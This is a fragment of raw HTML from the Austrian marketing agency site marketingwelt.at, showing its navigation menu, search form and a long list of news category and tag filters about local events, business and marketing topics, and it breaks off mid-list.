	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.marketingwelt.at/website/leistungen/#netzwerke"><span>Netzwerke</span></a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-42"><a href="https://www.marketingwelt.at/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="https://www.marketingwelt.at/category/marketing/"><span>Marketing</span></a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="https://www.marketingwelt.at/category/event/"><span>Event</span></a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://www.marketingwelt.at/category/termine/"><span>Termine</span></a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a href="#"><span>Media</span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.marketingwelt.at/business-in-austria/"><span>Business in Austria</span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.marketingwelt.at/lexikon/"><span>Lexikon</span></a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.marketingwelt.at/tv/"><span>TV</span></a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.marketingwelt.at/presse/"><span>Presse</span></a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.marketingwelt.at/referenzen/"><span>Referenzen</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.marketingwelt.at/soccer/"><span>Soccer</span></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.marketingwelt.at/website/soccer/#oesterreich"><span>Österreich</span></a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.marketingwelt.at/website/soccer/#deutschland"><span>Deutschland</span></a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.marketingwelt.at/website/soccer/#italien"><span>Italien</span></a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="https://www.marketingwelt.at/website/soccer/#usa"><span>USA</span></a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.marketingwelt.at/kontakt/"><span>Kontakt</span></a>
<ul class="sub-menu">
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1355"><a href="https://www.marketingwelt.at/datenschutzerklaerung/"><span>Datenschutzerklärung</span></a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="https://www.marketingwelt.at/website/wp-content/uploads/2022/09/Marketingwelt-eu-proof-of-consent-13.-September-2022.pdf"><span>Cookie-Richtlinie</span></a></li>
</ul>
</li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.marketingwelt.at/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
				<div class="mfn-builder-content mfn-default-content-buider"></div>			</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">
							<div class="mcb-column-inner">

								<ul class="filters_buttons">
									<li class="label">Filter by</li>
									<li class="categories"><a class="open" href="#"><i class="icon-docs" aria-hidden="true"></i>Categories<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="tags"><a class="open" href="#"><i class="icon-tag" aria-hidden="true"></i>Tags<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="authors"><a class="open" href="#"><i class="icon-user" aria-hidden="true"></i>Authors<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="reset"><a class="close" data-rel="*" href="https://www.marketingwelt.at/news/"><i class="icon-cancel" aria-hidden="true"></i>Show all</a></li>
								</ul>

								<div class="filters_wrapper">

									<ul class="categories">
										<li class="reset-inner "><a data-rel="*" href="https://www.marketingwelt.at/news/">All</a></li><li class=""><a data-rel=".category-allgemein" href="https://www.marketingwelt.at/category/allgemein/">Allgemein</a></li><li class=""><a data-rel=".category-event" href="https://www.marketingwelt.at/category/event/">Event</a></li><li class=""><a data-rel=".category-marketing" href="https://www.marketingwelt.at/category/marketing/">Marketing</a></li><li class=""><a data-rel=".category-termine" href="https://www.marketingwelt.at/category/termine/">Termine</a></li><li class=""><a data-rel=".category-unkategorisiert" href="https://www.marketingwelt.at/category/unkategorisiert/">Unkategorisiert</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>

									<ul class="tags">
										<li class="reset-inner"><a data-rel="*" href="https://www.marketingwelt.at/news/">All</a></li><li class=""><a data-rel=".tag-glen-d-hardin" href="https://www.marketingwelt.at/tag/glen-d-hardin/">#Glen D. Hardin</a></li><li class=""><a data-rel=".tag-james-burton" href="https://www.marketingwelt.at/tag/james-burton/">#James Burton</a></li><li class=""><a data-rel=".tag-jerry-scheff" href="https://www.marketingwelt.at/tag/jerry-scheff/">#Jerry Scheff</a></li><li class=""><a data-rel=".tag-tcb" href="https://www.marketingwelt.at/tag/tcb/">#TCB</a></li><li class=""><a data-rel=".tag-trappmair-guenter" href="https://www.marketingwelt.at/tag/trappmair-guenter/">#Trappmair Günter</a></li><li class=""><a data-rel=".tag-15-900-m%c2%b2-gesamtflaeche" href="https://www.marketingwelt.at/tag/15-900-m%c2%b2-gesamtflaeche/">15.900 m² Gesamtfläche</a></li><li class=""><a data-rel=".tag-2017" href="https://www.marketingwelt.at/tag/2017/">2017</a></li><li class=""><a data-rel=".tag-agrarium" href="https://www.marketingwelt.at/tag/agrarium/">Agrarium</a></li><li class=""><a data-rel=".tag-akrobatik" href="https://www.marketingwelt.at/tag/akrobatik/">Akrobatik</a></li><li class=""><a data-rel=".tag-aktion-scharf" href="https://www.marketingwelt.at/tag/aktion-scharf/">Aktion scharf</a></li><li class=""><a data-rel=".tag-andreas-rabl" href="https://www.marketingwelt.at/tag/andreas-rabl/">Andreas Rabl</a></li><li class=""><a data-rel=".tag-angerlehner-museum" href="https://www.marketingwelt.at/tag/angerlehner-museum/">Angerlehner Museum</a></li><li class=""><a data-rel=".tag-anleger" href="https://www.marketingwelt.at/tag/anleger/">Anleger</a></li><li class=""><a data-rel=".tag-anne-m-schueller" href="https://www.marketingwelt.at/tag/anne-m-schueller/">Anne M. Schüller</a></li><li class=""><a data-rel=".tag-anonymitaet" href="https://www.marketingwelt.at/tag/anonymitaet/">Anonymität</a></li><li class=""><a data-rel=".tag-armin-assinger" href="https://www.marketingwelt.at/tag/armin-assinger/">Armin Assinger</a></li><li class=""><a data-rel=".tag-arming-assinger-mit-guenter-trappmair" href="https://www.marketingwelt.at/tag/arming-assinger-mit-guenter-trappmair/">Arming Assinger mit Günter Trappmair</a></li><li class=""><a data-rel=".tag-art-antique" href="https://www.marketingwelt.at/tag/art-antique/">Art &amp; Antique</a></li><li class=""><a data-rel=".tag-art-diagonale-iii" href="https://www.marketingwelt.at/tag/art-diagonale-iii/">ART DIAGONALE III</a></li><li class=""><a data-rel=".tag-artisten" href="https://www.marketingwelt.at/tag/artisten/">Artisten</a></li><li class=""><a data-rel=".tag-ausstellung" href="https://www.marketingwelt.at/tag/ausstellung/">Ausstellung</a></li><li class=""><a data-rel=".tag-autodrom" href="https://www.marketingwelt.at/tag/autodrom/">Autodrom</a></li><li class=""><a data-rel=".tag-aveg-linz-leonding" href="https://www.marketingwelt.at/tag/aveg-linz-leonding/">AVEG Linz-Leonding</a></li><li class=""><a data-rel=".tag-bad-wimsbach" href="https://www.marketingwelt.at/tag/bad-wimsbach/">Bad Wimsbach</a></li><li class=""><a data-rel=".tag-bad-wimsbach-feiert" href="https://www.marketingwelt.at/tag/bad-wimsbach-feiert/">Bad Wimsbach feiert</a></li><li class=""><a data-rel=".tag-baederwelt-holter" href="https://www.marketingwelt.at/tag/baederwelt-holter/">Bäderwelt Holter</a></li><li class=""><a data-rel=".tag-ball" href="https://www.marketingwelt.at/tag/ball/">Ball</a></li><li class=""><a data-rel=".tag-barbecue" href="https://www.marketingwelt.at/tag/barbecue/">Barbecue</a></li><li class=""><a data-rel=".tag-bauen" href="https://www.marketingwelt.at/tag/bauen/">Bauen</a></li><li class=""><a data-rel=".tag-bayern-muenchen" href="https://www.marketingwelt.at/tag/bayern-muenchen/">Bayern München</a></li><li class=""><a data-rel=".tag-benchmarking" href="https://www.marketingwelt.at/tag/benchmarking/">Benchmarking</a></li><li class=""><a data-rel=".tag-beratung" href="https://www.marketingwelt.at/tag/beratung/">Beratung</a></li><li class=""><a data-rel=".tag-bernhard-arming" href="https://www.marketingwelt.at/tag/bernhard-arming/">Bernhard Arming</a></li><li class=""><a data-rel=".tag-best-step" href="https://www.marketingwelt.at/tag/best-step/">Best Step</a></li><li class=""><a data-rel=".tag-beststep" href="https://www.marketingwelt.at/tag/beststep/">BestStep</a></li><li class=""><a data-rel=".tag-betriebsflaeche" href="https://www.marketingwelt.at/tag/betriebsflaeche/">Betriebsfläche</a></li><li class=""><a data-rel=".tag-betriebsgebaeude" href="https://www.marketingwelt.at/tag/betriebsgebaeude/">Betriebsgebäude</a></li><li class=""><a data-rel=".tag-betriebsobjekt-wels" href="https://www.marketingwelt.at/tag/betriebsobjekt-wels/">Betriebsobjekt Wels</a></li><li class=""><a data-rel=".tag-bilddatenbank" href="https://www.marketingwelt.at/tag/bilddatenbank/">Bilddatenbank</a></li><li class=""><a data-rel=".tag-biz" href="https://www.marketingwelt.at/tag/biz/">BIZ</a></li><li class=""><a data-rel=".tag-blogs" href="https://www.marketingwelt.at/tag/blogs/">Blogs</a></li><li class=""><a data-rel=".tag-brauerei-eggenberg" href="https://www.marketingwelt.at/tag/brauerei-eggenberg/">Brauerei Eggenberg</a></li><li class=""><a data-rel=".tag-brindl" href="https://www.marketingwelt.at/tag/brindl/">Brindl</a></li><li class=""><a data-rel=".tag-buchempfehlung" href="https://www.marketingwelt.at/tag/buchempfehlung/">Buchempfehlung</a></li><li class=""><a data-rel=".tag-bundes-sport-gmbh" href="https://www.marketingwelt.at/tag/bundes-sport-gmbh/">Bundes Sport GmbH</a></li><li class=""><a data-rel=".tag-business-fruehstueck" href="https://www.marketingwelt.at/tag/business-fruehstueck/">Business-Frühstück</a></li><li class=""><a data-rel=".tag-businessplan" href="https://www.marketingwelt.at/tag/businessplan/">Businessplan</a></li><li class=""><a data-rel=".tag-chancen" href="https://www.marketingwelt.at/tag/chancen/">Chancen</a></li><li class=""><a data-rel=".tag-checkliste" href="https://www.marketingwelt.at/tag/checkliste/">Checkliste</a></li><li class=""><a data-rel=".tag-christine-bauer" href="https://www.marketingwelt.at/tag/christine-bauer/">Christine Bauer</a></li><li class=""><a data-rel=".tag-ciro-de-luca" href="https://www.marketingwelt.at/tag/ciro-de-luca/">Ciro de Luca</a></li><li class=""><a data-rel=".tag-cirque-du-soleil" href="https://www.marketingwelt.at/tag/cirque-du-soleil/">Cirque du Soleil</a></li><li class=""><a data-rel=".tag-clowns" href="https://www.marketingwelt.at/tag/clowns/">Clowns</a></li><li class=""><a data-rel=".tag-clubbing" href="https://www.marketingwelt.at/tag/clubbing/">Clubbing</a></li><li class=""><a data-rel=".tag-comedy" href="https://www.marketingwelt.at/tag/comedy/">Comedy</a></li><li class=""><a data-rel=".tag-controlling" href="https://www.marketingwelt.at/tag/controlling/">Controlling</a></li><li class=""><a data-rel=".tag-cookies" href="https://www.marketingwelt.at/tag/cookies/">Cookies</a></li><li class=""><a data-rel=".tag-corona" href="https://www.marketingwelt.at/tag/corona/">Corona</a></li><li class=""><a data-rel=".tag-corteo" href="https://www.marketingwelt.at/tag/corteo/">Corteo</a></li><li class=""><a data-rel=".tag-covid-19" href="https://www.marketingwelt.at/tag/covid-19/">Covid-19</a></li><li class=""><a data-rel=".tag-csar" href="https://www.marketingwelt.at/tag/csar/">Csar</a></li><li class=""><a data-rel=".tag-daniele-negroni" href="https://www.marketingwelt.at/tag/daniele-negroni/">Daniele Negroni</a></li><li class=""><a data-rel=".tag-dashboard" href="https://www.marketingwelt.at/tag/dashboard/">Dashboard</a></li><li class=""><a data-rel=".tag-datenschutzbeauftragte" href="https://www.marketingwelt.at/tag/datenschutzbeauftragte/">Datenschutzbeauftragte</a></li><li class=""><a data-rel=".tag-datenschutzgesetz" href="https://www.marketingwelt.at/tag/datenschutzgesetz/">Datenschutzgesetz</a></li><li class=""><a data-rel=".tag-datensicherheit" href="https://www.marketingwelt.at/tag/datensicherheit/">Datensicherheit</a></li><li class=""><a data-rel=".tag-dekorartikel" href="https://www.marketingwelt.at/tag/dekorartikel/">Dekorartikel</a></li><li class=""><a data-rel=".tag-dennis-jale" href="https://www.marketingwelt.at/tag/dennis-jale/">Dennis Jale</a></li><li class=""><a data-rel=".tag-disco" href="https://www.marketingwelt.at/tag/disco/">Disco</a></li><li class=""><a data-rel=".tag-doris-hummer" href="https://www.marketingwelt.at/tag/doris-hummer/">Doris Hummer</a></li><li class=""><a data-rel=".tag-dr-guenther-straub" href="https://www.marketingwelt.at/tag/dr-guenther-straub/">Dr. Günther Straub</a></li><li class=""><a data-rel=".tag-dsgvo" href="https://www.marketingwelt.at/tag/dsgvo/">DSGVO</a></li><li class=""><a data-rel=".tag-e-commerce" href="https://www.marketingwelt.at/tag/e-commerce/">E-Commerce</a></li><li class=""><a data-rel=".tag-eav" href="https://www.marketingwelt.at/tag/eav/">EAV</a></li><li class=""><a data-rel=".tag-ed-sheeran" href="https://www.marketingwelt.at/tag/ed-sheeran/">Ed Sheeran</a></li><li class=""><a data-rel=".tag-ein-trottel-kommt-selten-allein" href="https://www.marketingwelt.at/tag/ein-trottel-kommt-selten-allein/">Ein Trottel kommt selten allein</a></li><li class=""><a data-rel=".tag-einkaufserlebnis" href="https://www.marketingwelt.at/tag/einkaufserlebnis/">Einkaufserlebnis</a></li><li class=""><a data-rel=".tag-einladung-informationsabend" href="https://www.marketingwelt.at/tag/einladung-informationsabend/">Einladung Informationsabend</a></li><li class=""><a data-rel=".tag-einsatzkraefte" href="https://www.marketingwelt.at/tag/einsatzkraefte/">Einsatzkräfte</a></li><li class=""><a data-rel=".tag-employer-branding" href="https://www.marketingwelt.at/tag/employer-branding/">Employer Branding</a></li><li class=""><a data-rel=".tag-energie-und-umwelttechniken" href="https://www.marketingwelt.at/tag/energie-und-umwelttechniken/">Energie- und Umwelttechniken</a></li><li class=""><a data-rel=".tag-energiesparmesse-wels" href="https://www.marketingwelt.at/tag/energiesparmesse-wels/">Energiesparmesse Wels</a></li><li class=""><a data-rel=".tag-erfol" href="https://www.marketingwelt.at/tag/erfol/">Erfol</a></li><li class=""><a data-rel=".tag-erfolg" href="https://www.marketingwelt.at/tag/erfolg/">Erfolg</a></li><li class=""><a data-rel=".tag-eros-ramazzotti" href="https://www.marketingwelt.at/tag/eros-ramazzotti/">Eros Ramazzotti</a></li><li class=""><a data-rel=".tag-european-business-forum" href="https://www.marketingwelt.at/tag/european-business-forum/">European Business Forum</a></li><li class=""><a data-rel=".tag-event" href="https://www.marketingwelt.at/tag/event/">Event</a></li><li class=""><a data-rel=".tag-eventlocation" href="https://www.marketingwelt.at/tag/eventlocation/">Eventlocation</a></li><li class=""><a data-rel=".tag-events" href="https://www.marketingwelt.at/tag/events/">Events</a></li><li class=""><a data-rel=".tag-excelkurs" href="https://www.marketingwelt.at/tag/excelkurs/">Excelkurs</a></li><li class=""><a data-rel=".tag-experte" href="https://www.marketingwelt.at/tag/experte/">Experte</a></li><li class=""><a data-rel=".tag-experten" href="https://www.marketingwelt.at/tag/experten/">Experten</a></li><li class=""><a data-rel=".tag-expo-dubai" href="https://www.marketingwelt.at/tag/expo-dubai/">Expo Dubai</a></li><li class=""><a data-rel=".tag-familienpark" href="https://www.marketingwelt.at/tag/familienpark/">Familienpark</a></li><li class=""><a data-rel=".tag-fc-bayern-muenchen" href="https://www.marketingwelt.at/tag/fc-bayern-muenchen/">FC Bayern München</a></li><li class=""><a data-rel=".tag-fernabsatz" href="https://www.marketingwelt.at/tag/fernabsatz/">Fernabsatz</a></li><li class=""><a data-rel=".tag-festial-wels" href="https://www.marketingwelt.at/tag/festial-wels/">Festial Wels</a></li><li class=""><a data-rel=".tag-feuerwehr" href="https://www.marketingwelt.at/tag/feuerwehr/">Feuerwehr</a></li><li class=""><a data-rel=".tag-fh-ooe-wels" href="https://www.marketingwelt.at/tag/fh-ooe-wels/">FH OÖ Wels</a></li><li class=""><a data-rel=".tag-finanzierung" href="https://www.marketingwelt.at/tag/finanzierung/">Finanzierung</a></li><li class=""><a data-rel=".tag-firmen" href="https://www.marketingwelt.at/tag/firmen/">Firmen</a></li><li class=""><a data-rel=".tag-firmenevent" href="https://www.marketingwelt.at/tag/firmenevent/">Firmenevent</a></li><li class=""><a data-rel=".tag-foerderung-wirtschaftskontakt" href="https://www.marketingwelt.at/tag/foerderung-wirtschaftskontakt/">Förderung Wirtschaftskontakt</a></li><li class=""><a data-rel=".tag-foerderungen" href="https://www.marketingwelt.at/tag/foerderungen/">Förderungen</a></li><li class=""><a data-rel=".tag-freizeit" href="https://www.marketingwelt.at/tag/freizeit/">Freizeit</a></li><li class=""><a data-rel=".tag-fun-action" href="https://www.marketingwelt.at/tag/fun-action/">Fun &amp; Action</a></li><li class=""><a data-rel=".tag-gaestekarten-von-marketingwelt" href="https://www.marketingwelt.at/tag/gaestekarten-von-marketingwelt/">Gästekarten von Marketingwelt</a></li><li class=""><a data-rel=".tag-gastronomie" href="https://www.marketingwelt.at/tag/gastronomie/">Gastronomie</a></li><li class=""><a data-rel=".tag-gemuese" href="https://www.marketingwelt.at/tag/gemuese/">Gemüse</a></li><li class=""><a data-rel=".tag-genuss" href="https://www.marketingwelt.at/tag/genuss/">Genuss</a></li><li class=""><a data-rel=".tag-geschaeftsmodelle" href="https://www.marketingwelt.at/tag/geschaeftsmodelle/">Geschäftsmodelle</a></li><li class=""><a data-rel=".tag-geschenksartikel" href="https://www.marketingwelt.at/tag/geschenksartikel/">Geschenksartikel</a></li><li class=""><a data-rel=".tag-gesundes-untersnehmen" href="https://www.marketingwelt.at/tag/gesundes-untersnehmen/">gesundes Untersnehmen</a></li><li class=""><a data-rel=".tag-gesundheit" href="https://www.marketingwelt.at/tag/gesundheit/">Gesundheit</a></li><li class=""><a data-rel=".tag-getty-images" href="https://www.marketingwelt.at/tag/getty-images/">Getty Images</a></li><li class=""><a data-rel=".tag-gewerberecht" href="https://www.marketingwelt.at/tag/gewerberecht/">Gewerberecht</a></li><li class=""><a data-rel=".tag-gewinnspiel" href="https://www.marketingwelt.at/tag/gewinnspiel/">Gewinnspiel</a></li><li class=""><a data-rel=".tag-glueck" href="https://www.marketingwelt.at/tag/glueck/">Glück</a></li><li class=""><a data-rel=".tag-gratis-apps" href="https://www.marketingwelt.at/tag/gratis-apps/">Gratis-Apps</a></li><li class=""><a data-rel=".tag-graz" href="https://www.marketingwelt.at/tag/graz/">Graz</a></li><li class=""><a data-rel=".tag-grillerei" href="https://www.marketingwelt.at/tag/grillerei/">Grillerei</a></li><li class=""><a data-rel=".tag-gruender" href="https://www.marketingwelt.at/tag/gruender/">Gründer</a></li><li class=""><a data-rel=".tag-guenter-trappmair" href="https://www.marketingwelt.at/tag/guenter-trappmair/">Günter Trappmair</a></li><li class=""><a data-rel=".tag-guenther-straub" href="https://www.marketingwelt.at/tag/guenther-straub/">Günther Straub</a></li><li class=""><a data-rel=".tag-haimbuchner" href="https://www.marketingwelt.at/tag/haimbuchner/">Haimbuchner</a></li><li class=""><a data-rel=".tag-handel" href="https://www.marketingwelt.at/tag/handel/">Handel</a></li><li class=""><a data-rel=".tag-handelsflaeche" href="https://www.marketingwelt.at/tag/handelsflaeche/">Handelsfläche</a></li><li class=""><a data-rel=".tag-heirat" href="https://www.marketingwelt.at/tag/heirat/">Heirat</a></li><li class=""><a data-rel=".tag-herbert-egger" href="https://www.marketingwelt.at/tag/herbert-egger/">Herbert Egger</a></li><li class=""><a data-rel=".tag-hoamspue" href="https://www.marketingwelt.at/tag/hoamspue/">Hoamspü</a></li><li class=""><a data-rel=".tag-hochzeit" href="https://www.marketingwelt.at/tag/hochzeit/">Hochzeit</a></li><li class=""><a data-rel=".tag-hochzeitslocation" href="https://www.marketingwelt.at/tag/hochzeitslocation/">Hochzeitslocation</a></li><li class=""><a data-rel=".tag-horizont" href="https://www.marketingwelt.at/tag/horizont/">Horizont</a></li><li class=""><a data-rel=".tag-huber-silvia" href="https://www.marketingwelt.at/tag/huber-silvia/">Huber Silvia</a></li><li class=""><a data-rel=".tag-icon-vienna" href="https://www.marketingwelt.at/tag/icon-vienna/">icon vienna</a></li><li class=""><a data-rel=".tag-immobilien" href="https://www.marketingwelt.at/tag/immobilien/">Immobilien</a></li><li class=""><a data-rel=".tag-immobilien-wels" href="https://www.marketingwelt.at/tag/immobilien-wels/">Immobilien Wels</a></li><li class=""><a data-rel=".tag-immobilien-projektentwicklung" href="https://www.marketingwelt.at/tag/immobilien-projektentwicklung/">Immobilien; Projektentwicklung</a></li><li class=""><a data-rel=".tag-immobilienvermittlung" href="https://www.marketingwelt.at/tag/immobilienvermittlung/">Immobilienvermittlung</a></li><li class=""><a data-rel=".tag-industrie" href="https://www.marketingwelt.at/tag/industrie/">Industrie</a></li><li class=""><a data-rel=".tag-infoabend" href="https://www.marketingwelt.at/tag/infoabend/">Infoabend</a></li><li class=""><a data-rel=".tag-informationen" href="https://www.marketingwelt.at/tag/informationen/">Informationen</a></li><li class=""><a data-rel=".tag-innovation" href="https://www.marketingwelt.at/tag/innovation/">Innovation</a></li><li class=""><a data-rel=".tag-internet-world-expo" href="https://www.marketingwelt.at/tag/internet-world-expo/">Internet World Expo</a></li><li class=""><a data-rel=".tag-internetmarketing" href="https://www.marketingwelt.at/tag/internetmarketing/">Internetmarketing</a></li><li class=""><a data-rel=".tag-internetvertraege" href="https://www.marketingwelt.at/tag/internetvertraege/">Internetverträge</a></li><li class=""><a data-rel=".tag-isabella-maria-kern" href="https://www.marketingwelt.at/tag/isabella-maria-kern/">Isabella Maria Kern</a></li><li class=""><a data-rel=".tag-it-unterstuetzung" href="https://www.marketingwelt.at/tag/it-unterstuetzung/">IT-Unterstützung</a></li><li class=""><a data-rel=".tag-italo-barde" href="https://www.marketingwelt.at/tag/italo-barde/">Italo-Barde</a></li><li class=""><a data-rel=".tag-jam-gang" href="https://www.marketingwelt.at/tag/jam-gang/">Jam Gang</a></li><li class=""><a data-rel=".tag-juli-2021" href="https://www.marketingwelt.at/tag/juli-2021/">Juli 2021</a></li><li class=""><a data-rel=".tag-jungunternehmer" href="https://www.marketingwelt.at/tag/jungunternehmer/">Jungunternehmer</a></li><li class=""><a data-rel=".tag-kabarett" href="https://www.marketingwelt.at/tag/kabarett/">Kabarett</a></li><li class=""><a data-rel=".tag-kabarettpreis-2019" href="https://www.marketingwelt.at/tag/kabarettpreis-2019/">Kabarettpreis 2019</a></li><li class=""><a data-rel=".tag-kirtag" href="https://www.marketingwelt.at/tag/kirtag/">Kirtag</a></li><li class=""><a data-rel=".tag-kirtag-2019" href="https://www.marketingwelt.at/tag/kirtag-2019/">Kirtag 2019</a></li><li class=""><a data-rel=".tag-klaus-eckel" href="https://www.marketingwelt.at/tag/klaus-eckel/">Klaus Eckel</a></li><li class=""><a data-rel=".tag-konferenz" href="https://www.marketingwelt.at/tag/konferenz/">Konferenz</a></li><li class=""><a data-rel=".tag-koenig-heinz" href="https://www.marketingwelt.at/tag/koenig-heinz/">König Heinz</a></li><li class=""><a data-rel=".tag-konzert" href="https://www.marketingwelt.at/tag/konzert/">Konzert</a></li><li class=""><a data-rel=".tag-kostenfreie-bilder" href="https://www.marketingwelt.at/tag/kostenfreie-bilder/">kostenfreie Bilder</a></li><li class=""><a data-rel=".tag-kreisel-electric" href="https://www.marketingwelt.at/tag/kreisel-electric/">Kreisel Electric</a></li><li class=""><a data-rel=".tag-kulturtipp-marketingwelt" href="https://www.marketingwelt.at/tag/kulturtipp-marketingwelt/">Kulturtipp Marketingwelt</a></li><li class=""><a data-rel=".tag-kundenveranstaltung" href="https://www.marketingwelt.at/tag/kundenveranstaltung/">Kundenveranstaltung</a></li><li class=""><a data-rel=".tag-kunsthandwerk" href="https://www.marketingwelt.at/tag/kunsthandwerk/">Kunsthandwerk</a></li><li class=""><a data-rel=".tag-kunsthaus-wiesinger" href="https://www.marketingwelt.at/tag/kunsthaus-wiesinger/">Kunsthaus Wiesinger</a></li><li class=""><a data-rel=".tag-lehrpfad" href="https://www.marketingwelt.at/tag/lehrpfad/">Lehrpfad</a></li><li class=""><a data-rel=".tag-lemo" href="https://www.marketingwelt.at/tag/lemo/">Lemo</a></li><li class=""><a data-rel=".tag-leo-brunetti" href="https://www.marketingwelt.at/tag/leo-brunetti/">Leo Brunetti</a></li><li class=""><a data-rel=".tag-li-tote-maedchen-haben-keinen-sex" href="https://www.marketingwelt.at/tag/li-tote-maedchen-haben-keinen-sex/">Li Tote Mädchen haben keinen Sex</a></li><li class=""><a data-rel=".tag-liberalisierung" href="https://www.marketingwelt.at/tag/liberalisierung/">Liberalisierung</a></li><li class=""><a data-rel=".tag-linkedin" href="https://www.marketingwelt.at/tag/linkedin/">LinkedIn</a></li><li class=""><a data-rel=".tag-linz" href="https://www.marketingwelt.at/tag/linz/">Linz</a></li><li class=""><a data-rel=".tag-live-musik" href="https://www.marketingwelt.at/tag/live-musik/">Live-Musik</a></li><li class=""><a data-rel=".tag-logistik" href="https://www.marketingwelt.at/tag/logistik/">Logistik</a></li><li class=""><a data-rel=".tag-markeitngwelt" href="https://www.marketingwelt.at/tag/markeitngwelt/">Markeitngwelt</a></li><li class=""><a data-rel=".tag-marketing" href="https://www.marketingwelt.at/tag/marketing/">Marketing</a></li><li class=""><a data-rel=".tag-marketing-check" href="https://www.marketingwelt.at/tag/marketing-check/">Marketing-Check</a></li><li class=""><a data-rel=".tag-marketing-check-2018" href="https://www.marketingwelt.at/tag/marketing-check-2018/">Marketing-Check 2018</a></li><li class=""><a data-rel=".tag-marketing-forum-2017" href="https://www.marketingwelt.at/tag/marketing-forum-2017/">Marketing-Forum 2017</a></li><li class=""><a data-rel=".tag-marketingclub" href="https://www.marketingwelt.at/tag/marketingclub/">Marketingclub</a></li><li class=""><a data-rel=".tag-marketingclub-linz" href="https://www.marketingwelt.at/tag/marketingclub-linz/">MarketingClub Linz</a></li><li class=""><a data-rel=".tag-marketingwelt" href="https://www.marketingwelt.at/tag/marketingwelt/">Marketingwelt</a></li><li class=""><a data-rel=".tag-markt" href="https://www.marketingwelt.at/tag/markt/">Markt</a></li><li class=""><a data-rel=".tag-martin-gasselsberger" href="https://www.marketingwelt.at/tag/martin-gasselsberger/">Martin Gasselsberger</a></li><li class=""><a data-rel=".tag-maschinenbau" href="https://www.marketingwelt.at/tag/maschinenbau/">Maschinenbau</a></li><li class=""><a data-rel=".tag-medientage" href="https://www.marketingwelt.at/tag/medientage/">Medientage</a></li><li class=""><a data-rel=".tag-meierhof" href="https://www.marketingwelt.at/tag/meierhof/">Meierhof</a></li><li class=""><a data-rel=".tag-mennerich" href="https://www.marketingwelt.at/tag/mennerich/">Mennerich</a></li><li class=""><a data-rel=".tag-merry-christmas" href="https://www.marketingwelt.at/tag/merry-christmas/">Merry Christmas</a></li><li class=""><a data-rel=".tag-metropol" href="https://www.marketingwelt.at/tag/metropol/">Metropol</a></li><li class=""><a data-rel=".tag-michael-niavarani" href="https://www.marketingwelt.at/tag/michael-niavarani/">Michael Niavarani</a></li><li class=""><a data-rel=".tag-mitarbeiter" href="https://www.marketingwelt.at/tag/mitarbeiter/">Mitarbeiter</a></li><li class=""><a data-rel=".tag-mmag-rainer-holzinger" href="https://www.marketingwelt.at/tag/mmag-rainer-holzinger/">MMag. Rainer Holzinger</a></li><li class=""><a data-rel=".tag-morawa" href="https://www.marketingwelt.at/tag/morawa/">Morawa</a></li><li class=""><a data-rel=".tag-motivation" href="https://www.marketingwelt.at/tag/motivation/">Motivation</a></li><li class=""><a data-rel=".tag-muenchen" href="https://www.marketingwelt.at/tag/muenchen/">München</a></li><li class=""><a data-rel=".tag-musik" href="https://www.marketingwelt.at/tag/musik/">Musik</a></li><li class=""><a data-rel=".tag-musikfest-wels" href="https://www.marketingwelt.at/tag/musikfest-wels/">Musikfest Wels</a></li><li 